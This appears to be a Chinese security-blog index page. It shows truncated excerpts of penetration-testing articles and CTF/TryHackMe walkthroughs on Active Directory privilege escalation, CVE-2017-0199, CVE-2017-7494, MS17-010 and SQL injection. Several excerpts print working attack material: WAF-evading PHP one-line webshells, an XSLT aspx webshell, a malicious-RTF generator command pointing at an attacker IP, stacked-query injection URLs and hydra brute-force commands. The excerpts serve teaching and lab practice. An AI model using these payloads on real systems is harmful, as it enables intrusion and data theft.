主题

-

-

-

-

目录0x00 技能栈 0x01 漏洞理解篇(Vulnerability) 1.1 前端 1.2 后端 1.3 打造自己的知识库 0x02 漏洞利用篇(Exploit) 2.1 前端安全-XSS 2.2 前端安全-CSRF 2.9 Server-side request forgery (SSRF) 2.4 [注入]SQL注入&数据库漏洞利用 2.5 [注入]模板注入 Server Side Template Injection (SSTI) 2.6 [注入]命令注入&代码执行 2.7 [注入]Xpath注入 2.8 XML External Entity (XXE) 2.9 文件操作漏洞 2.10 反序列化漏洞 2.11 包含漏洞 2.12 Java-特性漏洞 2.13 NodeJs-特性漏洞 2.14 不一致性 0x03 代码审计篇(Audit) 3.1 PHP 3.2 JAVA 3.3 .NET 3.4 Perl CGI 0x04 渗透篇(Penetration) 4.1 网络预置 4.1.1 代理客户端(环境准备) 4.1.2 常规信息(单兵) 4.1.3 资产搜索引擎(大数据) 4.1.4 移动端信息收集 4.1.5 近源渗透(WiFi) 4.2 网络接入(exp) 4.2.1 漏洞验证(扫描器) 4.2.1.1 主动式 4.2.1.2 被动式 4.2.2漏洞利用(1day) 4.2.2.1 漏洞利用知识 4.2.2.2 漏洞利用工具 4.2.2.3 dnslog平台 4.2.3 字典 4.3 权限获取&提…

-

这种方法是最简单的,因为不需要特殊的“黑客”工具。所有的攻击必须做的是打开Windows资源管理器,并搜索域名为SYSVOL DFS共享的XML文件。在大多数情况下,以下XML文件将包含凭据:groups.xml,scheduledtasks.xml和&Services.xml,Printers.xml ,Drives.xml. SYSVOL是所有经过身份验证的用户具有读访问权限的Active Directory中的域范围共享 SYSVOL是指存储域公共文件服务器副本的共享文件夹,它们在域中所有的域控制器之间复制。 Sysvol文件夹是安装AD时创建的,它用来存放GPO、Script等信息。同时,存放在Sysvol文件夹中的信息,会复制到域中所有DC上。 SYSVOL包含登录脚本,组策略数据以及需要在任何有域控制器的任何地方可用的其他域范围数据(因为SYSVOL在所有域控制器之间自动同步并共享)。所有域组策略都存储在这里:\\ <DOMAIN> \ SYSVOL \ <DOMAIN> \ Policies \ 注意:C:\Windows\SYSVOL目录下,只有创建组策略脚本登录才能有策略脚本配置文件groups.xml,默认是没有的 当创建新的GPP时,在SYSVOL中创建了一个与相关配置数据相关联的XML文件,如果提供了密码,那么AES-256位加密应该足够强的。 用于加密任何域中的所有组策略首选项密码的32字节AES密钥: https://msdn.microsoft.com/e…

-



Microsoft Word下的恶意RTF文件容易被收到攻击,在本文中,我们使用python脚本对Microsoft Word 2013进行oday攻击演示,该脚本会生成恶意的.rtf文件,并提供目标系统的篡改会话。 利用工具包CVE-2017-0199 - v2.0是一个很有用的python利用脚本,它提供了一种快速有效的利用Microsoft RTF RCE进行攻击的方式。它可以生成恶意的RTF文件,并将metasploit 下meterpreter反弹shell有效载荷提供给攻击者,而不需要任何复杂的配置。 测试环境: 攻击者:Kali Linux(ip:192.168.1.24) 目标:Windows 10( Microsoft Word 2013 ) 1.打开您的kali Linux的shell终端,然后输入以下命令生成一个恶意rtf: git clone https://github.com/bhdresh/CVE-2017-0199.git 此命令将运行一个python脚本来生成富文本格式的有效载荷,其中-M用于生成rtf文件,-w用于生成rtf文件的名称,即sales.rtf, -u为攻击者的IP地址或域名。 cd CVE-2017-0199 python cve-2017-0199_toolkit.py -M gen -w sales.rtf -u http://192.168.1.24/raj.doc 以下截图中的命令输出生成的恶意.rtf文件即sales.rtf文件可以在系统中找到。…

-

Active Directory中获取域管理员权限的攻击方法 译:by backlion 0x00 前言 攻击者可以通过多种方式在Active Directory中获得域管理员权限, 这篇文章是为了描述当前使用的一些当前热门的内容, 这里描述的技术“假设违规”,攻击者已经在内部系统上获得权限,并获得域用户认证凭据(又称后渗透利用)。 对于大多数企业而言,不幸的事实是,攻击者通常不会花更长时间从普通域用户转到域管理员。受害者的问题是:"这是怎么发生的?"。攻击者经常以鱼叉式的钓鱼电子邮件开始给一个或多个用户发送邮件,使被攻击者能够在目标网络中的计算机上运行他们的代码。一旦攻击者的代码在企业内部运行,第一步是进行信息收集,以发现有用的资源来进行提权、持久性攻击,当然,还包括截取信息。 虽然整个过程细节各不相同,但总体框架仍然存在: 1.恶意软件注入(网络钓鱼,网络攻击,等等) 2.信息探测(内部) 3.凭据盗窃 4.攻击与权限提升 5.数据访问和泄露 6.持久性(会话访问) 我们从攻击者获取到企业内部普通权限开始,因为在当前环境网络中通常并不困难,此外,攻击者通常也不难从普通客服端上的用户权限提升为具有本地管理员权限。此用户提权可以通过利用系统上未修补的补丁漏洞或更频繁地发现在SYSVOL中查找到本地管理员的密码,例如组策略首选项。 0x01 SYSVOL和组策略首选项中的密码获取 这种方法是最简单的,因为不需要特殊的“黑客”工具,所有的攻击方法必须是打开Windows资源管理器并搜索域名为SYSV…

-



前言 房间地址:https://tryhackme.com/room/cowboyhacker 你在酒吧里不断地吹嘘你的精英黑客技能,一些赏金猎人决定接受你的索赔!证明您的地位不仅仅是在酒吧喝几杯。我感觉到你的未来是青椒和牛肉! 实战 靶机地址:10.10.178.87 kali启动 扫描 nmap -A -sC 10.10.178.87 扫描结果 如下 查看提示: 访问网站看看他们给了什么 查一下翻译快一点 ,虽然域大致能看懂 看出来这些用户名都不像是要攻击的对象 所以我们需要以匿名登录FTP ftp 10.10.178.87 #用户名 anonymous 有两个文件 我们拿下来看看 如果有passive拦截就先退出 输入passive关闭安全拦截 好的都拿下了 上面的那个是lock.txt 看出来好像是个密码 我们打开task.txt看一下 可以看到我们的ssh用户应该是lin 所以我们需要用九头蛇去爆破他 hydra -t 50 -l lin -P locks.txt -vV 10.10.178.87 ssh 出来了 ssh [email protected] 让我们先拿一个user.txt fl…

-



前言 房间地址:https://tryhackme.com/room/gallery666 本次可以学习到非常多的知识,包括SQL注入,文件上传漏洞,Rce漏洞命令执行,Kali-linux中searchsploit数据库里漏洞脚本的利用,加固Shell以及使用国外脚本梭哈提权. 实战 靶机地址:10.10.171.124 nmap -A -sC 10.10.171.124 两个端口进入8080后是 Cms系统如题目 Simple Image Gallery 用kali自带的searchsploit漏洞查询工具查询一下这个系统的漏洞 searchsploit Simple Image Gallery Sql injection翻译过来就是SQL注入 而且给了传入参数是ID 以’闭合 直接Sign in 传马 还是用冰蝎吧 我喜欢直接用冰蝎反弹shell 但是冰蝎有点傻b 但是我反弹之后一会儿就会断 好烦 这两个傻b软件 所以我们还是回归最原始的shell 用的是我之前文章的shell 发现连了还是断 最后还是用了一句话木马 通过看橘墨的直播我也看他们也是用一句话 才发现shell在吊打靶场不如先一句话方便 我也尝试…

-

前言 2017年6月13日,微软官方发布编号为CVE-2017-8464的漏洞公告,官方介绍Windows系统在解析快捷方式时存在远程执行任意代码的高危漏洞,黑客可以通过U盘、网络共享等途径触发漏洞,完全控制用户系统,安全风险高危 漏洞描述 攻击者可以向用户呈现包含恶意的.LNK文件和相关联的恶意二进制文件的可移动驱动器或远程共享。 当用户在Windows资源管理器或解析.LNK文件的任何其他应用程序中打开此驱动器(或远程共享)时,恶意二进制程序将在目标系统上执行攻击者选择的代码,成功利用此漏洞的攻击者可以获得与本地用户相同的用户权限。 注释:.LNK是windows系统内应用程序快捷方式文件的文件类型后缀名。 漏洞利用条件和方式: 远程利用 漏洞影响范围: Microsoft Windows 10 Version 1607 for 32-bit Systems Microsoft Windows 10 Version 1607 for x64-based Systems Microsoft Windows 10 for 32-bit Systems Microsoft Windows 10 for x64-based Systems Microsoft Windows 10 version 1511 for 32-bit Systems Microsoft Windows 10 version 1511 for x64-based Systems Microsoft Windows 10 version 1703 …

-

0×01 姿势一 我们知道PHP动态函数很有意思,那么你猜到了,姿势一就是: <?php$_POST['xx']($_POST['oo']);?> 注意XX参数设置成EVAL是不行的哦,让我们来看看效果: 0×02 姿势二 关键词是过滤了,但是你老是交一些奇奇怪怪的东西,人家几万块买的WAF也不是吃白饭的啊。好好好你丑你说什么都是对的,我们不交了,getallheaders函数能够获取请求头内容,来试试新家伙: <?phpeval(getallheaders()['Accept-Language']);> 当然你要是猥琐到这样,那恭喜你,你已经学会举一反三了... <?php$a=getallheaders()['xxx'];$a(getallheaders()['ooo']);> 0×03 姿势三 遇到一般的waf可能上个姿势就能绕过,但是还是会有一些臭不要脸的waf会检测http请求头里的内容,咱们还是从技术角度出发来看看这个问题怎么绕过,猥琐的人可能首先想到了的base64,更猥琐的人可能想到了各种自写函数进行编码,替换,但是我见过最猥琐的思路是gzuncompress和gzcompress函数,话不多说我们先放壳: <?phpeval(gzuncompress(base64_decode(getallheaders()['xx'])));> http头部的里面的xx字段看起来像base64编码(其实实他就是base64编…

-

关于使用xsl的webshell以前已经有人发过了,比如aspx的一个webshell如下: <%@ Page Language="C#" Debug="true" %> <%@ import Namespace="System.IO"%> <%@ import Namespace="System.Xml"%> <%@ import Namespace="System.Xml.Xsl"%> <% string xml=@"<?xml version=""1.0""?><root>test</root>"; string xslt=@"<?xml version='1.0'?> <xsl:stylesheet version=""1.0"" xmlns:xsl=""http://www.w3.org/1999/XSL/Transform"" xmlns:msxsl=""urn:schemas-microsoft-com:xslt"" xmlns:zcg=""zcgonvh""> <msxsl:script language=""JScript"" implements-prefix=""zcg""> <msxsl:assembly name=""mscorlib, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c56193…

-

Nmap Full Web Vulnerable Scan cd /usr/share/nmap/scripts/ wget http://www.computec.ch/projekte/vulscan/download/nmap_nse_vulscan-2.0.tar.gz && tar xzf nmap_nse_vulscan-2.0.tar.gz nmap -sS -sV --script=vulscan/vulscan.nse target nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv target nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv -p80 target nmap -PN -sS -sV --script=vulscan –script-args vulscancorrelation=1 -p80 target nmap -sV --script=vuln target nmap -PN -sS -sV --script=all –script-args vulscancorrelation=1 target Dirb Dir Bruteforce: dirb http://IP:PORT /usr/share/dirb/wordlists/common.txt …

-

功能介绍密探-主要包含资产信息收集,IP端口查询,备案信息查询,子域名爆破(支持多级递归),搜索引擎语法自动生成(FOFA,Hunter,Quake,ZoomEye,google,github),资产测绘(FOFA,hunter,Quake,ZoomEye 的查询及结果导出),指纹识别、敏感信息(暴露接口并可以自动探测未授权),文件扫描(包含目录,备份文件,spring信息泄漏,自定义字典等)、渗透技能路线备忘录,常用网络安全网站导航等功能。 本工具仅供安全测试人员运用于授权测试, 禁止用于未授权测试, 违者责任自负。作者不对您使用该工具所产生的任何后果负任何法律责任。 本工具在扫描模块使用多线程,在测试过程中根据目标的实际情况进行调整,切勿进行大线程低延时的大规模快速扫描,以免对目标服务造成不利影响。 官方地址kkbo8005/mitan: 密探渗透测试工具 (github.com) 下载地址密探1.16版本在线下载地址:mitan1.16.zip_免费高速下载|百度网盘-分享无限制 (baidu.com) 运行方式在jdk8环境下运行以下语句运行: Source code☀ 1 lineSelect All java -jar mitan-jar-with-dependencies.jar 若不想输入这么长太长语句,可以通过以下脚本的方式启动: Mac/Linux 环境下,可以通过sh文件启动,需要在控制台窗口先给予start.sh权限。 Source code☀ 1 lineSelect All chmod +x start.sh…

-



Not many people talk about serious Windows privilege escalation which is a shame. I think the reasons for this are probably (1) during pentesting engagements a low-priv shell is often all the proof you need for the customer, (2) in staged environments you often pop the Administrator account, (3) meterpreter makes you lazy (getsystem = lazy-fu), (4) build reviews to often end up being --> authenticated nessus scan, microsoft security baseline analyser... Contrary to common perception Windows boxes can be really well locked down if they are configured with care. On top of that the patch time window of opportunity is small. So lets dig into the dark corners of the Wi…

-

漏洞信息: 2017年5月24日Samba发布了4.6.4版本,中间修复了一个严重的远程代码执行漏洞,漏洞编号CVE-2017-7494,漏洞影响了Samba 3.5.0 之后到4.6.4/4.5.10/4.4.14中间的所有版本。 漏洞利用条件: 1. 服务器打开了文件/打印机共享端口445,让其能够在公网上访问 2. 共享文件拥有写入权限 3. 恶意攻击者需猜解Samba服务端共享目录的物理路径 满足以上条件时,由于Samba能够为选定的目录创建网络共享,当恶意的客户端连接上一个可写的共享目录时,通过上传恶意的链接库文件,使服务端程序加载并执行它,从而实现远程代码执行。根据服务器的情况,攻击者还有可能以root身份执 测试环境: 在docker下搭建测试环境 1.拉取镜像到本地 root@backlion-virtual-machine:/home/backlion# docker pull medicean/vulapps:s_samba_1 2.启动环境,并将虚拟的445端口映射到物理机的445端口上: root@backlion-virtual-machine:/home/backlion# docker run -d -p 445:445 -p 139:139 -p 138:138 -p 137:137 medicean/vulapps:s_samba_1 3.在msf下的利用(kali主机IP: 10.0.0.140,靶机下的ubuntu的物理住机IP:10.0.0.158) 利用的poc: ht…

-

docker的定义: Docker 是一个开源的应用容器引擎,让开发者可以打包他们的应用以及依赖包到一个可移植的容器中,然后发布到任何流行的 Linux 机器上,也可以实现虚拟化。容器是完全使用沙箱机制,相互之间不会有任何接口,它采用c/s架构。 docker组件: 1)镜像(image):docker的镜像其实就是模板,跟我们常见的ISO镜像类似,是一个样板。 2)容器(Container):使用镜像常见的应用或者系统,我们称之为一个容器。 3)仓库(repsitory):仓库是存放镜像的地方,分为公开仓库(Public)和私有仓库(Private)两种形式。 docker环境安装: ubuntu16.04系统,需要运行在64为系统上,并且要求内核版本不低于 3.10 uname -a #查看系统内核 docker安装的步骤: 1. root passwd #设置root账号的密码 2. su root #切换到root账号 3. apt-get update #更新系统 docker自动安装: 安装docker方法一: apt-get install -y docker.io 安装docker方法二:(脚本) curl -sSL https://get.docker.com/ | sh 或者国内的阿里云镜像脚本安装: curl -sSL http://acs-public-mirror.oss-cn-hangzhou.aliyuncs.com/docker-engine…

-

1.搭建环境: 操作系统为:ubuntu16.04 x64位系统,内核版本3.0.10以上 2.安装docker镜像 root@backlion-virtual-machine:/# apt-get install docker.io 3.启动dokcer服务 root@backlion-virtual-machine:/# service docker start 4.拉取pocscan的镜像,并安装 root@backlion-virtual-machine:/# docker pull daocloud.io/aber/pocscan:latest 5.切换到根目录 root@backlion-virtual-machine:/# cd / 6.通过git clone下载源码到本地根目录 root@backlion-virtual-machine:/# git clone https://github.com/erevus-cn/pocscan.git 7.更改pocscan目录为可读可写权限 root@backlion-virtual-machine:/# chmod -R 0777 pocscan 8.将dokcer的8000端口映射到物理机的8090端口上 root@backlion-virtual-machine:/# docker run -d -v /pocscan:/www -p 8090:8000 -p 8088:8088 daocloud.io/aber/pocscan…

-

巡风简介 巡风是一款适用于企业内网的漏洞快速应急、巡航扫描系统,通过搜索功能可清晰的了解内部网络资产分布情况,并且可指定漏洞插件对搜索结果进行快速漏洞检测并输出结果报表。其主体分为两部分:网络资产识别引擎与漏洞检测引擎。 网络资产识别引擎会通过用户配置的IP范围定期自动的进行端口探测(支持调用MASSCAN),并进行指纹识别,识别内容包括:服务类型、组件容器、脚本语言、CMS。 漏洞检测引擎会根据用户指定的任务规则进行定期或者一次性的漏洞检测,其支持2种插件类型、标示符与脚本,均可通过web控制台进行添加。(转自https://github.com/ysrc/xunfeng) 安装Ubuntu就不说了,说下国内的比较快的源吧,省的网速不好,只能干等 Ubuntu 17.04的开发代号是Zesty Zapus,以下是Ubuntu 17.04网易源: sudo nano /etc/apt/source.list deb http://mirrors.163.com/ubuntu/ zesty main restricted universe multiverse deb http://mirrors.163.com/ubuntu/ zesty-security main restricted universe multiverse deb http://mirrors.163.com/ubuntu/ zesty-updates main restricted universe multiverse deb http://mi…

-

下载地址: 开源地址: https://github.com/m0l1ce/wooyunallbugs 百度网盘: 链接: http://pan.baidu.com/s/1nvkFKox 密码: 94sp 安装步骤: 1.首先下载一个集成环境工具,这里我用的 phpStudy2016. 下载地址:phpStudy 2016.11.03 再次更新,支持自定义php版本 2.然后解压到我的D盘上 3.把源码和数据库先下载到本地,图片用的是外连,人家也说了,放图片的服务器不会关掉的 4.把 bugs.rar 这个源码包解压到了D:\phpStudy\WWW\bugs\ 下 5.在源码里找见 conn.php 这个文件,用记事本打开,或者用notepad++ 打开,在里面修改成自己 MySQL 数据库的账号密码 。 6.然后把 wooyun.rar 拷贝到D:\phpStudy\MySQL\data 这里解压下,这里是数据库存放的地方。 7.启动 phpstudy ,然后点击面板上的选择版本,看下是不是 5.3 版本的,如果不是就选择到这个 5.3 版本 。(昨天就这个版本问题,害的我一连不上数据库。。。) 8.点击 mysql 管理器,站点域名管理,然后该杂弄杂弄。。。 9.一般到这里就结束了,直接启动服务器,然后然后输入 127.0.0.1 就能进入了主页面了。 10.先修改一个小错误,再继续说说其他的。他的源码不知道杂回事,…

-

前言 本次我们将配合Burpsuite进行代码审计 如果此时你感觉burpsuite配置麻烦,或者报错,或者英文看不懂 附上此次用的开盒即用中文版burpsuite: 最新BurpSuite2023专业汉化版下载(无需任何配置) 2年前29106110 此外因为SQL靶场 有些人配置错误,或者配合Phpstudy感觉配置麻烦 我此次建了几个外网靶场 大家可以使用(请勿攻击 sql.yhu.cc sql1.yhu.cc sql2.yhu.cc sql4.yhu.cc 实战 房间地址:https://tryhackme.com/room/burpsuiterepeater 靶机:10.10.101.97 其实本次主要是使用Burp只不过期中有个很简单SQL注入 这个难易程度还不及SQL注入靶场前几个的难度 看一下这个网站 这里应该是他们的成员随便点进去看看 打开burpsuite拦截 …

-





0x00 前言 本文主要介绍一下MSF模块的下载、使用,以及当攻击机处于内网,而目标机也处于内网的解决方法。这里借助MS17-010漏洞来具体讲解一下,并没有新的知识点,可以为刚入门的新手抛砖引玉,提供一条解决问题的思路,同时也记录一下过程,加强记忆。 主要分为两个知识点,一是SMB漏洞的批量检测,二是内网穿透技术。 首先是环境的搭建,具体如下表所示: 主机IP备注 Kali 64位 192.168.232.134 攻击机 Windows XP 32位 192.168.232.128 安装了python2.6,下载有方程式利用工具包(主要为Windows目录下的工具) Window2008 R2 64位 10.50.2.62 靶机,存在MS17-010漏洞,并可以访问外网 0x01 SMB漏洞批量检测 1.扫描脚本的下载和加载 由于Metasploit还没有更新MS17-010检测的模块,所以要去exploit-db下载,并在MSF中加载。 root@kali:~# cd /usr/share/metasploit-framework/modules/auxiliary/scanner/smb root@kali:/usr/share/metasploit-framework/modules/auxiliary/scanner/smb# wget https://www.exploit-db.com/download/41891 -O smb_ms_17_010.rb …

-

前言 本文主要通过一个案例来演示一下当MSSQL是DBA权限,且不知道路径的时候如何去获取WEBSHELL。当然这种方式对站库分离的无效。 我测试的环境是在Win7 64位下,数据库是SQLServer 2000,IIS版本是7.5,程序是采用风讯的CMS。后台登录后有多处注入,因为这里是演示用注入获取WEBSHELL,因此就不考虑后台上传的情况了,只是用注入来实现。 过程 首先找到一个如下的注入点: http://192.168.232.138:81/manage/news/Newslist.aspx?ClassID=1' and 1=user;-- 通过SQLMAP可以查看到是DBA权限 创建临时表 http://192.168.232.138:81/manage/news/Newslist.aspx?ClassID=1';CREATE TABLE tt_tmp (tmp1 varchar(8000));-- 在WINDOWS下查找文件用如下命令: for /r 目录名:\ %i in (匹配模式) do @echo %i 例如在C盘下搜索NewsList.aspx,可以使用for /r c:\ %i in (Newslist*.aspx) do @echo %i或者for /r c:\ %i in (Newslist.aspx*) do @echo %i 使用for /r c:\ %i in (Newslist*.aspx) do @echo %i的搜索结果 一定要在匹配模式里面加上一个*号,不然搜…

-

一、文件/文件夹管理 ls #列出当前目录文件(不包括隐含文件) ls -a #列出当前目录文件(包括隐含文件) ls -l #列出当前目录下文件的详细信息 ls -al #列出当前详细目录文件和隐藏的文件信息 cd .. #回当前目录的上一级目录 cd ~ #回当前用户的宿主目录 cd 目录名 #改变当前目录 pwd #查看当前目录路径 mkdir test #创建一个空目录 rmdir test #删除一个空目录 rm -rf dir #删除所有含有目录和文件 rm filename #删除一个文件或多个文件 mv /lib/usr /opt/ #将文件移动相对路经下的文件到…

-

Using Meterpeter commands Since the Meterpreter provides a whole new environment, we will cover some of the basic Meterpreter commands to get you started and help familiarize you with this most powerful tool. Throughout this course, almost every available Meterpreter command is covered. For those that aren’t covered, experimentation is the key to successful learning. help The ‘help‘ command, as may be expected, displays the Meterpreter help menu. meterpreter > help Core Commands ============= Command Description ------- ----------- ? Help menu background Backgrounds the current session channel Displays informatio…

.thumb.jpeg.e46fae6abc5adadb4c6963484d56d0dc.jpeg)